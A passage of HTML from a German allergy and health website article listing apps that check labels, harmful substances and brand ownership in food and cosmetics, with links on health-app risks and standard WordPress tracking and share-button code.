weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://www.nabu.de/umwelt-und-ressourcen/oekologisch-leben/essen-und-trinken/bio-fair-regional/labels/16627.html" id="link-2245" class="track_this_link " rel="noopener noreferrer" title="Siegel prüfen: NABU Siegel-Check" target="_blank"><img decoding="async" src="https://www.nabu.de/imperia/md/nabu/images/oekologisch-leben/ernaehrung-einkauf/150527-nabu-siegel-icon_240.png" alt="Siegel prüfen: NABU Siegel-Check" title="Siegel prüfen: NABU Siegel-Check"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.nabu.de/umwelt-und-ressourcen/oekologisch-leben/essen-und-trinken/bio-fair-regional/labels/16627.html" id="link-2245" class="track_this_link " rel="noopener noreferrer" target="_blank">Siegel prüfen: NABU Siegel-Check</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Naturschutzbund Deutschland (NABU) e.V.</span>
<span style='font-size: small;color: #cccccc'> (23)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Auch der Naturschutzbund Deutschland e.V. (NABU) hat eine eigene App. Mit dem kostenlosen NABU Siegel-Check können Sie sich über Siegel auf Produkten informieren. Anhand dieser Zeichen sollen Verbraucher erkennen, ob ein Produkt zum Beispiel fair gehandelt, vegan oder biologisch produziert ist. Um ein Siegel zu bekommen, müssen Hersteller bestimmte Voraussetzungen erfüllen – manche Hersteller denken sich eigene Siegel aus, die toll aussehen, aber keine Bedeutung haben.</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://nestbau.info/gut-zu-wissen/giftfrei-einkaufen-app/" id="link-2247" class="track_this_link " rel="noopener noreferrer" title="Für gesunde Kinder: Giftfrei einkaufen" target="_blank"><img decoding="async" src="https://play-lh.googleusercontent.com/d9WA2RybDfkUqKPaHnXXGZEHax_bEvgpJW6IHjsVJjRtzpEBRjLCoQbhRX3NtZzaog" alt="Für gesunde Kinder: Giftfrei einkaufen" title="Für gesunde Kinder: Giftfrei einkaufen"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://nestbau.info/gut-zu-wissen/giftfrei-einkaufen-app/" id="link-2247" class="track_this_link " rel="noopener noreferrer" target="_blank">Für gesunde Kinder: Giftfrei einkaufen</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Projekt Nestbau</span>
<span style='font-size: small;color: #cccccc'> (22)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Die Nicht-Regierungs-Organisation Women Engage for a Common Future (WECF) ist ein internationales Netzwerk von Frauen-, Gesundheits- und Umweltorganisationen. WECF betreibt das Projekt Nestbau mit dem Ziel, die Gesundheit von Kindern zu fördern. Im Rahmen des Projektes entstand auch die kostenlose App Giftfrei einkaufen. Damit können Sie herausfinden, ob Kosmetik, Putzmittel, Babypflegeprodukte, Textilien oder andere Produkte Schadstoffe oder giftige Zusätze enthalten. Solche Schadstoffe oder Zusätze können etwa Pestizide, Tenside, Epoxidharz, Blei oder Farbstoffe sein.</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
<div class="su-note"  style="border-color:#e5e5e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#ffffff;border-color:#ffffff;color:#333333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;"><span class='alignleft' style='width: 130px;height: 130px' /><a href="https://utopia.de/ratgeber/buycott-diese-app-zeigt-welche-marken-zu-welchem-konzern-gehoeren/" id="link-2254" class="track_this_link " rel="noopener noreferrer" title="„Buycott“: Diese App zeigt, welche Marken zu welchem Konzern gehören" target="_blank"><img decoding="async" src="https://www.iphonefaq.org/files/styles/large/public/buycott-a.jpg" alt="„Buycott“: Diese App zeigt, welche Marken zu welchem Konzern gehören" title="„Buycott“: Diese App zeigt, welche Marken zu welchem Konzern gehören"/></a></span><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://utopia.de/ratgeber/buycott-diese-app-zeigt-welche-marken-zu-welchem-konzern-gehoeren/" id="link-2254" class="track_this_link " rel="noopener noreferrer" target="_blank">„Buycott“: Diese App zeigt, welche Marken zu welchem Konzern gehören</a></span><br />
<span style='font-size: small;color: #808080'>Herausgeber/in: Buycott Inc.</span>
<span style='font-size: small;color: #cccccc'> (22)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden"><p>Die Gratis-App &#8222;Buycott&#8220; informiert dich vor dem Kauf eines Produktes darüber, welcher Konzern hinter der jeweiligen Marke steht. Du erfährst so auch, ob und warum ein Unternehmen in der Kritik steht. Darüber hinaus animiert die App dazu, gleich aktiv zu werden. Die globalisierten Produktionsketten werden immer komplexer, die Verwebungen multinationaler Konzerne immer undurchsichtiger. Buycott hilft dir, den Durchblick im Firmendschungel zu behalten.</p></div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></div></div>
	</table>
</div><!-- Div End Category -->
<script type='text/javascript'>
jQuery(document).ready(function()
{
jQuery('.arrow-up').hide();
jQuery('#linklist35 a.track_this_link').click(function() {
linkid = this.id;
linkid = linkid.substring(5);
path = '';
jQuery.ajax( {    type: 'POST',    url: 'https://www.allergodome.de/wp-admin/admin-ajax.php',     data: { action: 'link_library_tracker',             _ajax_nonce: '84621dad49',             id:linkid, xpath:path }     });
return true;
});
jQuery('#linklist35 .expandlinks').click(function() {
target = '.' + jQuery(this).attr('id');
subcattarget = '.' + jQuery(this).attr('data-subcat');
if ( jQuery( target ).is(':visible') ) {
jQuery(target).slideUp();
jQuery(subcattarget).slideToggle();
jQuery(this).children('img').attr('src', 'https://www.allergodome.de/wp-content/plugins/link-library/icons/expand-32.png');
} else {
jQuery(target).slideDown();
jQuery(subcattarget).slideToggle();
jQuery(this).children('img').attr('src', 'https://www.allergodome.de/wp-content/plugins/link-library/icons/collapse-32.png');
}
});
jQuery('#linklist35 .linklistcatclass').click(function() {
jQuery(this).siblings('.expandlinks').click();
});
jQuery('#linklist35 .linklistcatnamedesc').click(function() {
jQuery(this).siblings('.expandlinks').click();
});
});
</script>
</div><!-- Div Linklist -->
<!-- End of Link Library Output -->


<h3>Erfahren Sie mehr über Gesundheit-Apps...</h3>
<!-- Beginning of Link Library Output --><div id='linklist10' class='linklist'><!-- Div Linklist -->
<div class="LinkLibraryCat LinkLibraryCat275 level0"><!-- Div Category -->
	<ul>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.gesund-im-netz.net/home/gesundheitsapps/#welche-risiken-gibt-es-bei-gesundheits-apps" id="link-2792" class="track_this_link " rel="noopener noreferrer" target="_blank">Welche Risiken gibt es bei Gesundheits-Apps?</a></span>
<span style='font-size: small;color: #cccccc'> (21)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Viele Menschen empfinden Gesundheits-Apps als praktisch und nützlich. Doch die Anwendungen können auch Schaden verursachen. Worin genau dieser Schaden liegen kann und was ein solcher Schaden dann für einen selbst im Einzelnen bedeutet, ist nicht immer auf den ersten Blick ersichtlich. Hier einige Beispiele für Risiken bei Gesundheits-Apps...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.gesund-im-netz.net/home/gesundheitsapps/#gibt-es-guetesiegel-fuer-gesundheits-apps" id="link-2794" class="track_this_link " rel="noopener noreferrer" target="_blank">Gibt es Gütesiegel für Gesundheits-Apps?</a></span>
<span style='font-size: small;color: #cccccc'> (21)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Gütesiegel sollen das Vertrauen in eine Gesundheits-App erhöhen. Ein Siegel wird vergeben, wenn ein App-Anbieter bestimmte Kriterien befolgt. Die Prüfverfahren sind jedoch von Anbieter zu Anbieter unterschiedlich. Solche Siegel können also ein Hinweis darauf sein, dass die App von hoher Qualität ist. Sie bieten aber keine Garantie dafür...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.lfk.de/fileadmin/PDFs/Medienkompetenz/gesundaltern-bw/lmz-modul-01-gesundheitsapps-2021.pdf" id="link-2804" class="track_this_link " rel="noopener noreferrer" target="_blank">Nutzen und Anwendung von Gesundheits-Apps (PDF)</a></span>
<span style='font-size: small;color: #cccccc'> (21)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">PDF / 20 Seiten | Im Rahmen des Projekts Digital-Kompass hat die BAGSO einen Wegweiser durch die digitale Welt für ältere Bürgerinnen und Bürger entwickelt. Hier geht es neben medizinischen Apps auch um die digitalen Gesundheitsanwendungen (DiGas) und „Lifestyle“-Gesundheits-Apps...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.gesund-im-netz.net/home/gesundheitsapps/#woran-erkenne-ich-eine-gute-gesundheits-app" id="link-2793" class="track_this_link " rel="noopener noreferrer" target="_blank">Woran erkenne ich eine gute Gesundheits-App?</a></span>
<span style='font-size: small;color: #cccccc'> (20)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Es kann schwierig sein, herauszufinden, ob eine App vertrauenswürdig ist. Einige Merkmale können aber dabei helfen, die Qualität einer App zu beurteilen. Dazu hilft es, sich die App schon vor dem Download genauer anzusehen und einige Fragen zu prüfen.</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.gesund-im-netz.net/home/gesundheitsapps/#gibt-es-checklisten-fuer-gesundheits-apps" id="link-2795" class="track_this_link " rel="noopener noreferrer" target="_blank">Gibt es Checklisten für Gesundheits-Apps?</a></span>
<span style='font-size: small;color: #cccccc'> (20)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Anhand von Checklisten können Sie prüfen, ob eine App seriös ist oder ob die Verwendung der App ein Risiko für Sie darstellt. Hier ist eine Auswahl möglicher Checklisten zusammengestellt...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.verbraucherzentrale.nrw/gesund-im-netz/gesundheitsinformationen-im-netz-vor-und-nachteile-54327" id="link-2797" class="track_this_link " rel="noopener noreferrer" target="_blank">Gesundheitsinformationen im Netz: Vor- und Nachteile</a></span>
<span style='font-size: small;color: #cccccc'> (20)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Das Internet hat als Informationsquelle zu Gesundheitsthemen eine Schlüsselrolle inne, zeigt unter anderem die "HINTS Germany"-Studie. Aber Vorsicht: Die Suche im Netz ist nicht nur vorteilhaft, sondern birgt auch Risiken...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
<li><span style='font-size: 1.2em;line-height: 1.2em'><a href="https://www.stiftung-gesundheitswissen.de/gesundes-leben/e-health-trends/gesundheits-apps-auf-rezept-was-man-dazu-wissen-sollte" id="link-2800" class="track_this_link " rel="noopener noreferrer" target="_blank">Apps auf Rezept: Was man dazu wissen sollte</a></span>
<span style='font-size: small;color: #cccccc'> (20)</span><br />
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="75"><div class="su-expand-content su-u-trim" style="color:#000000;max-height:75px;overflow:hidden">Manche Menschen finden in Apps praktische Gesundheitshelfer mit denen Ssie Erkrankungen und Beschwerden im Alltag besser bewältigen können. Seit 2019 kann man sich bestimmte Apps per Rezept verschreiben lassen. Die gesetzlichen Krankenkassen tragen dann die Kosten für diese digitalen Gesundheitsanwendungen (DiGA). Lesen Sie hier, wie Apps auf Rezept ausgewählt werden und wo man sie bekommt...</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige mehr...</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#006699;border-color:#006699"><span style="border-color:#006699">Zeige weniger...</span></a></div></div></li>
	</ul>
</div><!-- Div End Category -->
<script type='text/javascript'>
jQuery(document).ready(function()
{
jQuery('.arrow-up').hide();
jQuery('#linklist10 a.track_this_link').click(function() {
linkid = this.id;
linkid = linkid.substring(5);
path = '';
jQuery.ajax( {    type: 'POST',    url: 'https://www.allergodome.de/wp-admin/admin-ajax.php',     data: { action: 'link_library_tracker',             _ajax_nonce: '84621dad49',             id:linkid, xpath:path }     });
return true;
});
jQuery('#linklist10 .expandlinks').click(function() {
target = '.' + jQuery(this).attr('id');
subcattarget = '.' + jQuery(this).attr('data-subcat');
if ( jQuery( target ).is(':visible') ) {
jQuery(target).slideUp();
jQuery(subcattarget).slideToggle();
jQuery(this).children('img').attr('src', 'https://www.allergodome.de/wp-content/plugins/link-library/icons/expand-32.png');
} else {
jQuery(target).slideDown();
jQuery(subcattarget).slideToggle();
jQuery(this).children('img').attr('src', 'https://www.allergodome.de/wp-content/plugins/link-library/icons/collapse-32.png');
}
});
jQuery('#linklist10 .linklistcatclass').click(function() {
jQuery(this).siblings('.expandlinks').click();
});
jQuery('#linklist10 .linklistcatnamedesc').click(function() {
jQuery(this).siblings('.expandlinks').click();
});
});
</script>
</div><!-- Div Linklist -->
<!-- End of Link Library Output -->


<div class="su-spacer" style="height:50px"></div><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start shariff-buttonstretch" data-services="facebook" data-url="https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F" data-timestamp="1737518154" data-hidezero="1" data-backendurl="https://www.allergodome.de/wp-json/shariff/v1/share_counts?"><div class="ShariffHeadline"><span style='font-size: small;color: #808080'>Glauben Sie, dass Ihre Freunde diese Information noch nicht kennen? Teilen Sie diese mit ihnen.</span></div><ul class="shariff-buttons theme-grey orientation-horizontal buttonsize-small"><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F&text=Inhaltsstoffe%20per%20App%20erkennen%3A%20Lebensmitteln%20und%20Kosmetika&via=allergodome" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;<span data-service="facebook" style="color:#3b5998" class="shariff-count shariff-hidezero"></span>&nbsp;</a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8"><a href="mailto:?body=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F&subject=Inhaltsstoffe%20per%20App%20erkennen%3A%20Lebensmitteln%20und%20Kosmetika" title="Per E-Mail versenden" aria-label="Per E-Mail versenden" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span><span class="shariff-text">E-Mail</span>&nbsp;</a></li><li class="shariff-button rss shariff-nocustomcolor" style="background-color:#ff8c00"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/" title="RSS-feed" aria-label="RSS-feed" role="button" class="shariff-link" style="; background-color:#fe9312; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fe9312" d="M4.3 23.5c-2.3 0-4.3 1.9-4.3 4.3 0 2.3 1.9 4.2 4.3 4.2 2.4 0 4.3-1.9 4.3-4.2 0-2.3-1.9-4.3-4.3-4.3zM0 10.9v6.1c4 0 7.7 1.6 10.6 4.4 2.8 2.8 4.4 6.6 4.4 10.6h6.2c0-11.7-9.5-21.1-21.1-21.1zM0 0v6.1c14.2 0 25.8 11.6 25.8 25.9h6.2c0-17.6-14.4-32-32-32z"/></svg></span><span class="shariff-text">RSS-feed</span>&nbsp;</a></li></ul></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Themen</span></li><li><a href="https://www.allergodome.de/tag/allergologie/">Allergologie</a></li><li><a href="https://www.allergodome.de/tag/apps/">Apps</a></li><li><a href="https://www.allergodome.de/tag/gesundheit/">Gesundheit</a></li><li><a href="https://www.allergodome.de/tag/hauterkrankungen/">Hauterkrankungen</a></li><li><a href="https://www.allergodome.de/tag/kosmetik/">Kosmetik</a></li><li><a href="https://www.allergodome.de/tag/nahrungsmittel-intoleranz/">Nahrungsmittel-Intoleranz</a></li><li><a href="https://www.allergodome.de/tag/verbrauchertipps/">Verbrauchertipps</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.allergodome.de/profil/netzfund/">Netzfund</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Netzfund"><meta itemprop="url" content="https://www.allergodome.de/profil/netzfund/"></span><meta itemprop="datePublished" content="2025-01-22T03:55:54+01:00"><meta itemprop="dateModified" content="2025-01-22T03:55:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.allergodome.de/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.allergodome.de/wp-content/uploads/DOME-Logo_544x180-01-200x66.png"></span><meta itemprop="name" content="ALLERGOdome 4.0"></span><meta itemprop="headline " content="Inhaltsstoffe per App erkennen: Lebensmitteln und Kosmetika"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.allergodome.de/wp-content/uploads/APPS_003.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="650"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2234,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "621";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "207";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Verwandte Artikel</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Mehr vom Autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.allergodome.de/cybersecurity-systemisches-risiko-und-strategische-aufgabe/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity: Systemisches Risiko und strategische Aufgabe" ><img class="entry-thumb" src="[data-uri]" alt="DeviceMed" title="Cybersecurity: Systemisches Risiko und strategische Aufgabe" data-type="image_tag" data-img-url="https://www.allergodome.de/wp-content/uploads/DeviceMed-218x150.jpg" data-img-retina-url="https://www.allergodome.de/wp-content/uploads/DeviceMed-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.allergodome.de/cybersecurity-systemisches-risiko-und-strategische-aufgabe/"  rel="bookmark" title="Cybersecurity: Systemisches Risiko und strategische Aufgabe">Cybersecurity: Systemisches Risiko und strategische Aufgabe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.allergodome.de/heuschnupfen-warum-pollenallergiker-jetzt-schon-leiden/"  rel="bookmark" class="td-image-wrap " title="Heuschnupfen: Warum Pollenallergiker jetzt schon leiden" ><img class="entry-thumb" src="[data-uri]" alt="SPIEGELonline" title="Heuschnupfen: Warum Pollenallergiker jetzt schon leiden" data-type="image_tag" data-img-url="https://www.allergodome.de/wp-content/uploads/Spiegel-Online-218x150.jpg" data-img-retina-url="https://www.allergodome.de/wp-content/uploads/Spiegel-Online-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.allergodome.de/heuschnupfen-warum-pollenallergiker-jetzt-schon-leiden/"  rel="bookmark" title="Heuschnupfen: Warum Pollenallergiker jetzt schon leiden">Heuschnupfen: Warum Pollenallergiker jetzt schon leiden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.allergodome.de/studie-in-diesem-alter-ist-die-sexuelle-lust-bei-maennern-am-hoechsten/"  rel="bookmark" class="td-image-wrap " title="Studie: In diesem Alter ist die sexuelle Lust bei Männern am höchsten" ><img class="entry-thumb" src="[data-uri]" alt="EUROnews" title="Studie: In diesem Alter ist die sexuelle Lust bei Männern am höchsten" data-type="image_tag" data-img-url="https://www.allergodome.de/wp-content/uploads/EuroNews_03-218x150.jpg" data-img-retina-url="https://www.allergodome.de/wp-content/uploads/EuroNews_03-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
